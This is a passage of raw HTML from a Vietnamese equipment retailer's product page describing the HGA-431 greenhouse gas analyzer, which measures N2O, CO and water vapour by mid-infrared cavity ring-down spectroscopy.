uot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2506" class="elementor elementor-2506 elementor-location-single post-12397 product type-product status-publish has-post-thumbnail product_cat-thiet-bi-quan-trac-fpi first instock shipping-taxable product-type-simple product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7793aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7793aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb64c" data-id="2deb64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccb92d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dccb92d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://dcen.vn">Home</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/thiet-bi-quan-trac-khi-thai/">THIẾT BỊ QUAN TRẮC KHÍ</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/thiet-bi-quan-trac-khi-thai/he-thong-quan-trac-khi/">HỆ THỐNG THIẾT BỊ QUAN TRẮC KHÍ THẢI TỰ ĐỘNG LIÊN TỤC</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/thiet-bi-quan-trac-khi-thai/he-thong-quan-trac-khi/thiet-bi-quan-trac-fpi/">FPI</a>&nbsp;&#47;&nbsp;Máy phân tích khí nhà kính độ chính xác cao HGA-431</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0175724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0175724" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc06260" data-id="dc06260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a154fad yes elementor-widget elementor-widget-woocommerce-product-images" data-id="a154fad" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-300x300.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png"><img width="600" height="431" src="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-600x431.png" class="wp-post-image" alt="" title="20221207113757_9271.png" data-caption="" data-src="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png" data-large_image="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png" data-large_image_width="640" data-large_image_height="460" decoding="async" fetchpriority="high" srcset="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-600x431.png 600w, https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-300x216.png 300w, https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-203x146.png 203w, https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-50x36.png 50w, https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271-104x75.png 104w, https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40ac3a9" data-id="40ac3a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2e8733 elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="e2e8733" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
			<h2 class='product_title entry-title'>Máy phân tích khí nhà kính độ chính xác cao HGA-431</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbb07cc elementor-widget elementor-widget-woocommerce-product-price" data-id="cbb07cc" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="amount">Liên hệ</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-86de4fa elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="86de4fa" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Danh mục:</span> <span class="detail-content"><a href="https://dcen.vn/danh-muc-san-pham/thiet-bi-quan-trac-khi-thai/he-thong-quan-trac-khi/thiet-bi-quan-trac-fpi/" rel="tag">FPI</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a27f19f elementor-widget elementor-widget-wl-single-product-short-description" data-id="a27f19f" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
         Máy phân tích khí nhà kính có độ chính xác cao HGA-431 là máy phân tích có độ chính xác cao do Lingana Optoelectronics phát triển và sản xuất độc lập bằng cách sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (Mid-IR). Máy có thể đo N2O, CO và H2O đồng thời. Máy phân tích nồng độ khí chuyên nghiệp, sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (CRDS), có thể đạt được độ chính xác ở mức ppt trong khoảng từ 1 đến 1500ppb. </font><font style="vertical-align: inherit">Máy phân tích đạt được độ nhạy tuyệt vời mặc dù có kích thước nhỏ. </font><font style="vertical-align: inherit">Các thuật toán kiểm soát áp suất và nhiệt độ bên trong độc đáo của máy phân tích cho phép máy phân tích có độ đúng, độ chính xác tuyệt vời và hiệu suất trôi thấp, cung cấp cho khách hàng các phép đo cực kỳ ổn định.<br />
       </font></font></p>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11fbd79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11fbd79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d471424" data-id="d471424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be0770d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="be0770d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>

						<div class="answer">
							

<div class="box">
<div id="d1" class="a_dw"></div>
<div class="poxo clearfix">
<div class="plt">
<div class="dtt f_18"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
        Mô tả Sản phẩm<br />
       </font></font></div>
</p></div>
<div class="prt">
<div class="dtc"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
         Máy phân tích khí nhà kính có độ chính xác cao HGA-431 là máy phân tích có độ chính xác cao do Lingana Optoelectronics phát triển và sản xuất độc lập bằng cách sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (Mid-IR). Máy có thể đo N2O, CO và H2O đồng thời. Máy phân tích nồng độ khí chuyên nghiệp, sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (CRDS), có thể đạt được độ chính xác ở mức ppt trong khoảng từ 1 đến 1500ppb. </font><font style="vertical-align: inherit">Máy phân tích đạt được độ nhạy tuyệt vời mặc dù có kích thước nhỏ. </font><font style="vertical-align: inherit">Các thuật toán kiểm soát áp suất và nhiệt độ bên trong độc đáo của máy phân tích cho phép máy phân tích có độ đúng, độ chính xác tuyệt vời và hiệu suất trôi thấp, cung cấp cho khách hàng các phép đo cực kỳ ổn định.<br />
        </font></font><br /> 
       </div>
</p></div>
</p></div>
<div id="d2" class="a_dw"></div>
<div class="poxo clearfix">
<div class="plt">
<div class="dtt f_18"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
        Đặc trưng<br />
       </font></font></div>
</p></div>
<div class="prt">
<div class="dtc2"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
         HGA-431 đo hơi nước, sử dụng thuật toán độc quyền để điều chỉnh hiệu ứng pha loãng của hơi nước trong khí mẫu và đưa ra phần mol khô của N2O và CO. </font><font style="vertical-align: inherit">Sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (Cavity Ring Down Spectroscopy, CRDS), nó có thể đạt được độ chính xác ở mức ppt trong khoảng từ 1 đến 1500ppb. </font><font style="vertical-align: inherit">Máy phân tích đạt được độ nhạy tuyệt vời mặc dù có kích thước nhỏ. </font><font style="vertical-align: inherit">Các thuật toán kiểm soát áp suất và nhiệt độ bên trong độc đáo của máy phân tích cho phép máy phân tích có độ đúng, độ chính xác tuyệt vời và hiệu suất trôi thấp, cung cấp cho khách hàng các phép đo cực kỳ ổn định.<br />
        </font></font><br /><font style="vertical-align: inherit"><font style="vertical-align: inherit">(1) Độ ổn định lâu dài tuyệt vời và độ trôi cực thấp&nbsp;<br />
         </font></font><br /><font style="vertical-align: inherit"><font style="vertical-align: inherit">(2) Độ nhạy, độ chính xác và độ chính xác ở mức ppt&nbsp;<br />
         </font></font><br /><font style="vertical-align: inherit"><font style="vertical-align: inherit">(3) Phát hiện đồng thời ba loại khí (N2O, CO, H2O)<br />
         </font></font><br /><font style="vertical-align: inherit"><font style="vertical-align: inherit">(4) Thuật toán hiệu chỉnh hiệu ứng pha loãng hơi nước&nbsp;<br />
         </font></font><br /><font style="vertical-align: inherit"><font style="vertical-align: inherit">(5) Độ chính xác của phép đo đáp ứng các tiêu chuẩn của WMO<br />
       </font></font></div>
</p></div>
</p></div>
<div id="d3" class="a_dw"></div>
<div class="poxo clearfix">
<div class="plt">
<div class="dtt f_18"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
        trường ứng dụng<br />
       </font></font></div>
</p></div>
<div class="prt">
<div class="dtc2 dtc3">
<div class="dtc_d2 clearfix">
<div class="drt">
         </div>
<div class="dlt"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><br />
          HGA-431 có thể được sử dụng rộng rãi trong giám sát nồng độ khí trực tuyến theo thời gian thực trong các tình huống như giám sát môi trường đô thị, giám sát môi trường khu vực và phát hiện định lượng lượng khí thải carbon công nghiệp, giúp đất nước tôi đạt được mục tiêu chiến lược carbon kép.<br />
         </font></font></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
						</div>

					</div>

				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Reviews (0)						</div>

						<div class="answer">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Máy phân tích khí nhà kính độ chính xác cao HGA-431&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/#respond" style="display:none;">Hủy</a></small></span><form action="https://dcen.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12397' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>

					</div>

							</div>
		</div>

	
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6f2a306 san-pham-tuong-tu e-flex e-con-boxed e-con e-parent" data-id="6f2a306" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8927d3 woolentorducts-columns-3 san-pham-tuong-tu wlshow-heading-yes elementor-widget elementor-widget-wl-product-related" data-id="f8927d3" data-element_type="widget" data-widget_type="wl-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item product type-product post-12164 status-publish first instock product_cat-thiet-bi-quan-trac-fpi has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/expec-5210-sac-ky-long-khoi-pho-ba-bon-cuc-lc-ms-ms/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/07/20200804102210_9062-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/07/20200804102210_9062-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/07/20200804102210_9062-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/07/20200804102210_9062-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/07/20200804102210_9062-80x80.jpg 80w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/expec-5210-sac-ky-long-khoi-pho-ba-bon-cuc-lc-ms-ms/">EXPEC 5210 Sắc ký lỏng-Khối phổ ba bốn cực (LC-MS/MS)</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/expec-5210-sac-ky-long-khoi-pho-ba-bon-cuc-lc-ms-ms/" data-quantity="1" class="button product_type_simple" data-product_id="12164" data-product_sku="" aria-label="Read more about &ldquo;EXPEC 5210 Sắc ký lỏng-Khối phổ ba bốn cực (LC-MS/MS)&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-12150 status-publish instock product_cat-thiet-bi-quan-trac-fpi has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-phan-tich-hong-ngoai-bien-doi-fourier-di-dong-expec-1680/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/07/20200521210444_6991-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/07/20200521210444_6991-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/07/20200521210444_6991-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/07/20200521210444_6991-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/07/20200521210444_6991-80x80.jpg 80w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-phan-tich-hong-ngoai-bien-doi-fourier-di-dong-expec-1680/">Máy phân tích hồng ngoại biến đổi Fourier di động EXPEC 1680</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-phan-tich-hong-ngoai-bien-doi-fourier-di-dong-expec-1680/" data-quantity="1" class="button product_type_simple" data-product_id="12150" data-product_sku="" aria-label="Read more about &ldquo;Máy phân tích hồng ngoại biến đổi Fourier di động EXPEC 1680&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-11531 status-publish last instock product_cat-thiet-bi-quan-trac-fpi has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/tau-khong-nguoi-lai-giam-sat-di-dong-thong-minh-the-he-moi-rc-800/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/07/20220816174405_4538-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2023/07/20220816174405_4538-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/07/20220816174405_4538-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/07/20220816174405_4538-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/07/20220816174405_4538-80x80.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

